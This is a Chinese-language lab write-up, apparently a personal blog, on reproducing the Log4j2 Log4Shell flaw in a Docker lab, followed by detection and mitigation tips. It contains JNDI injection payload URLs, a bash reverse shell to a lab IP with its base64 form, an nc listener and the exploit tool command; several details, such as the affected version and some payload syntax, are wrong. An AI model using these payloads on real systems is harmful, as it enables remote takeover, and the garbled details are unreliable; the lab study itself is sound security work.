CVE重要通用漏洞复现java php
在进行漏洞复现之前我们需要在linux虚拟机上进行docker的安装 我不喜欢win上安因为不知道为什么总是和我的vmware冲突
然后我的kali内核版本太低 我需要重新安装一个新的linux 并且配置网络 我相信这会话费我不少时间
查看版本 uname -a
需要5.5或以上的版本
看错了浪费我很多时间 5.1 以上就行 服了
docker安装教程:【Docker】Linux安装Docker(极简版) - 知乎 (zhihu.com)
这个安装方法其实不如=这个kali下对Docker的详细安装_kali安装docker-CSDN博客
Usage:
docker [OPTIONS] COMMAND [arg...]
docker daemon [ --help | ... ]
docker [ --help | -v | --version ]
A
self-sufficient runtime for containers.
Options:
--config=~/.docker Location of client config files #客户端配置文件的位置
-D, --debug=false Enable debug mode #启用Debug调试模式
-H, --host=[] Daemon socket(s) to connect to #守护进程的套接字(Socket)连接
-h, --help=false Print usage #打印使用
-l, --log-level=info Set the logging level #设置日志级别
--tls=false Use TLS; implied by--tlsverify #
--tlscacert=~/.docker/ca.pem Trust certs signed only by this CA #信任证书签名CA
--tlscert=~/.docker/cert.pem Path to TLS certificate file #TLS证书文件路径
--tlskey=~/.docker/key.pem Path to TLS key file #TLS密钥文件路径
--tlsverify=false Use TLS and verify the remote #使用TLS验证远程
-v, --version=false Print version information and quit #打印版本信息并退出
Commands:
attach Attach to a running container #当前shell下attach连接指定运行镜像
build Build an image from a Dockerfile #通过Dockerfile定制镜像
commit Create a new image from a container's changes #提交当前容器为新的镜像
cp Copy files/folders from a container to a HOSTDIR or to STDOUT #从容器中拷贝指定文件或者目录到宿主机中
create Create a new container #创建一个新的容器,同run 但不启动容器
diff Inspect changes on a container's filesystem #查看docker容器变化
events Get real time events from the server#从docker服务获取容器实时事件
exec Run a command in a running container#在已存在的容器上运行命令
export Export a container's filesystem as a tar archive #导出容器的内容流作为一个tar归档文件(对应import)
history Show the history of an image #展示一个镜像形成历史
images List images #列出系统当前镜像
import Import the contents from a tarball to create a filesystem image #从tar包中的内容创建一个新的文件系统映像(对应export)
info Display system-wide information #显示系统相关信息
inspect Return low-level information on a container or image #查看容器详细信息
kill Kill a running container #kill指定docker容器
load Load an image from a tar archive or STDIN #从一个tar包中加载一个镜像(对应save)
login Register or log in to a Docker registry#注册或者登陆一个docker源服务器
logout Log out from a Docker registry #从当前Docker registry退出
logs Fetch the logs of a container #输出当前容器日志信息
pause Pause all processes within a container#暂停容器
port List port mappings or a specific mapping for the CONTAINER #查看映射端口对应的容器内部源端口
ps List containers #列出容器列表
pull Pull an image or a repository from a registry #从docker镜像源服务器拉取指定镜像或者库镜像
push Push an image or a repository to a registry #推送指定镜像或者库镜像至docker源服务器
rename Rename a container #重命名容器
restart Restart a running container #重启运行的容器
rm Remove one or more containers #移除一个或者多个容器
rmi Remove one or more images #移除一个或多个镜像(无容器使用该镜像才可以删除,否则需要删除相关容器才可以继续或者-f强制删除)
run Run a command in a new container #创建一个新的容器并运行一个命令
save Save an image(s) to a tar archive#保存一个镜像为一个tar包(对应load)
search Search the Docker Hub for images #在docker
hub中搜索镜像
start Start one or more stopped containers#启动容器
stats Display a live stream of container(s) resource usage statistics #统计容器使用资源
stop Stop a running container #停止容器
tag Tag an image into a repository #给源中镜像打标签
top Display the running processes of a container #查看容器中运行的进程信息
unpause Unpause all processes within a container #取消暂停容器
version Show the Docker version information#查看容器版本号
wait Block until a container stops, then print its exit code #截取容器停止时的退出状态值
Apache Log4j2 RCE原理验证和复现(附CVE-2021-4101应急处置)、
编号:CVE-2021-44228
影响版本:影响Log4j 1.2版本
然后我们先开始我们的漏洞检测 检测一个网站有没有这个漏洞
然后查看你的虚拟机地址 访问192.168.245.132:38080 我的是这个

然后我们打开bp 开启拦截点击???

然后我们需要构造一个payload 需要利用一个网站 来检测DNS分析没有
也就是这个我们创建一个网站 然后把网站放进去 我来拿举个例子
http://192.168.245.132:38080/hello?payload=$[jndi:ldap://r2ujl1.dnslog.cn}
http://192.168.245.132:38080/hello?payload=$[jndi :ldap://vh6vhl.dnslog.cn/exp}http://192.168.245.132:38080/hello?payload=${jndi:ldap://${sys:java.version}.tpv6me.dnslog.cn }
失败了404
然后刚刚这个网址DNSLog Platform有回显就代表有这个漏洞
我这边一直不回显 网上找了3个payload格式都不行 应该是这个网站出什么问题了
但是你们可能觉得没有什么用 别急 接下来我们开始提权 关于提权原理
我觉得这个讲的是最好的 最通俗易懂的
log4j2远程代码执行漏洞原理与漏洞复现(基于vulhub,保姆级的详细教程)_log4j漏洞复现-CSDN博客
漏洞利用
下载软件
这里选用JNDI注入工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
下载JNDI注入工具JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar,下载地址为https://github.com/bkfish/Apache-Log4j-Learning/tree/main
应用工具JNDI-Injection-Exploit搭建服务:格式:
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “命令” -A “ip(攻击机)”
这里的命令是想要靶机运行的命令,-A后放的是发出攻击的电脑的ip,也是存放-C后“命令”的ip地址。
接下来要实现反弹shell,可以用命令
bash -i >& /dev/tcp/ip/port 0>&1
用脚本开始建造的过程
1. 设置监听端口
nc -lnvp 4444
2. bash -i >& /dev/tcp/192.168.245.132/4444 0>&1 将这个命令 利用base64位编码 
bash -i >& /dev/tcp/192.168.245.132/4444 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0NS4xMzIvNDQ0NKAwPiYx
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0NS4xMzIvNDQ0NKAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.245.132
将上面代码输入(在那个工具包里面执行命令行 提醒下小白)
同时我们再用bp抓一个我们点击???的包包 并且改一下将 脚本生成的网址
再次生成一个payload并进行转码
用下面这个图来构造payload![]()
${jndi:rmi://172.17.0.1:1099/tpbnp2}
监听界面出现下图就是成功
防范方法
复现时遇到的问题
1.环境安装时总遇到问题
2.打开DNSlog.cn网站时遇到很多问题
3.使用burp抓包与发包时遇到问题
排查
1.可以通过检查日志中是否存在"jndi:ldap://"、"jndi:rmi"等字符来发现可能的攻击行为
2.pom版本检查
3.各种安全产品
防御方法
1.设置jvm参数 -Dlog4j2.formatMsgNoLookups=true。由于Java RMI,的实现依赖于JVM,所以可以通过调用JVM来修改。
2.设置log4j2.formatMsgNoLookups=True。
3.采用waf对请求流量中的${jndi进行拦截。通过对拦截JNDI语句来防止JNDI注入。
4.禁止不必要的业务访问外网,配置网络防火墙,禁止系统主动外连网络,包含不限于DNS、TCP/IP、ICMP。
这个博客方法多
log4j2远程代码执行漏洞原理与漏洞复现(基于vulhub,保姆级的详细教程)_log4j漏洞复现-CSDN博客


